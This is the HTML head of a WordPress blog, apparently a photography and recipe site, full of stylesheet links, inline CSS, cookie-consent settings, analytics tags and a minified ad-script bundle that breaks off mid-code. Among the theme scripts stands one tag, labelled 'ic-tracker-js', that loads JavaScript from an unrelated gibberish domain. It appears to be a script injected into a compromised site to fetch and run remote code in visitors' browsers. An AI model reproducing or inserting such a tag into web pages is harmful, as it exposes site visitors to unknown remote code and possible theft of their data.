</style>
<link rel="stylesheet" id="tabscss-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.css?ver=6.9">
<link rel="stylesheet" id="kristen-theme-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/style.css?ver=1.0%20all%20css%20and%20custom%20styling%20copyright%20LagniappeMarketing.net">
<link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="wprm-public-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=10.3.2">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="cookie-law-info-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1">
<link rel="stylesheet" id="wprm-template-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/tastefully-simple/tastefully-simple.min.css?ver=10.3.2">
<link rel="stylesheet" id="elementor-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2">
<link rel="stylesheet" id="widget-image-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2">
<link rel="stylesheet" id="widget-animated-headline-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.2">
<link rel="stylesheet" id="widget-heading-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2">
<link rel="stylesheet" id="widget-form-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.2">
<link rel="stylesheet" id="e-animation-slideInLeft-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="e-popup-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2">
<link rel="stylesheet" id="e-animation-zoomIn-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel='stylesheet' id='elementor-post-146337-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146337.css?ver=1769150075' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146342-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146342.css?ver=1769150075' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146339-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146339.css?ver=1769150076' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146347-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146347.css?ver=1769150076' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743050940' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743050946' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743050948' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dancingscript-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/dancingscript.css?ver=1743050949' type='text/css' media='all' />
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/isotope.pkgd.min.js?ver=6.9" id="isotope-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.js?ver=6.9" id="tabs-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://dasktiitititit.com/oraaa?ts=1769151028" id="ic-tracker-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="cookie-law-info-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c93977","border":"#444","border_on":"","button_1_button_colour":"#27c7cd","button_1_button_hover":"#1f9fa4","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#27c7cd","button_2_button_hover":"#1f9fa4","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"1","show_once":"6000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.kristendukephotography.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<link rel="https://api.w.org/" href="https://www.kristendukephotography.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kristendukephotography.com/wp-json/wp/v2/posts/106043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kristendukephotography.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.kristendukephotography.com/?p=106043' />
<meta name="google-site-verification" content="SqjGB97rYe11Ne4hIhXEgjhqDxsWzvbK0ukRhxxzdLs" />
<meta name="google-site-verification" content="0dxN8tRMrUv6aQ6Pr5CLSiq-mtxmIYzWzF2ZpX0o26A" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B52MP36RJW" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-B52MP36RJW');
</script>
<!-- End Google Analytics -->
<!--AdThrive JW Collapsible Player Header-->
<script src="https://content.jwplatform.com/libraries/3sSK9SDt.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><meta name="robots" content="noai, noimageai"><link rel="pingback" href="https://www.kristendukephotography.com/xmlrpc.php" />
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8P2PB4D2K" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y8P2PB4D2K');
</script><link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-270x270.png" />
<script data-no-optimize="1" data-cfasync="false" id="comscore-loader-2df777a" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-15`;var e=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),t=e(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),n=e(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),r=e(((e,t)=>{t.exports=!n()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),i=e(((e,t)=>{t.exports=!n()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),a=e(((e,t)=>{var n=i(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),o=e((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),s=e(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),c=e(((e,t)=>{var n=i(),r=Function.prototype,a=r.call,o=n&&r.bind.bind(a,a);t.exports=n?o:function(e){return function(){return a.apply(e,arguments)}}})),l=e(((e,t)=>{var n=c(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),u=e(((e,t)=>{var r=c(),i=n(),a=l(),o=Object,s=r(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),d=e(((e,t)=>{t.exports=function(e){return e==null}})),f=e(((e,t)=>{var n=d(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),p=e(((e,t)=>{var n=u(),r=f();t.exports=function(e){return n(r(e))}})),m=e(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),h=e(((e,t)=>{var n=m();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),g=e(((e,n)=>{var r=t(),i=m(),a=function(e){return i(e)?e:void 0};n.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),_=e(((e,t)=>{t.exports=c()({}.isPrototypeOf)})),v=e(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),y=e(((e,n)=>{var r=t(),i=v(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),n.exports=u})),b=e(((e,r)=>{var i=y(),a=n(),o=t().String;r.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),x=e(((e,t)=>{t.exports=b()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),S=e(((e,t)=>{var n=g(),r=m(),i=_(),a=x(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),C=e(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),ee=e(((e,t)=>{var n=m(),r=C(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),te=e(((e,t)=>{var n=ee(),r=d();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),ne=e(((e,t)=>{var n=a(),r=m(),i=h(),o=TypeError;t.exports=function(e,t){var a,s;if(t===`string`&&r(a=e.toString)&&!i(s=n(a,e))||r(a=e.valueOf)&&!i(s=n(a,e))||t!==`string`&&r(a=e.toString)&&!i(s=n(a,e)))return s;throw new o(`Can't convert object to primitive value`)}})),re=e(((e,t)=>{t.exports=!1})),w=e(((e,n)=>{var r=t(),i=Object.defineProperty;n.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=e(((e,n)=>{var r=re(),i=t(),a=w(),o=`__core-js_shared__`,s=n.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=e(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=e(((e,t)=>{var n=f(),r=Object;t.exports=function(e){return r(n(e))}})),O=e(((e,t)=>{var n=c(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),k=e(((e,t)=>{var n=c(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),A=e(((e,n)=>{var r=t(),i=E(),a=O(),o=k(),s=b(),c=x(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;n.exports=function(e){return 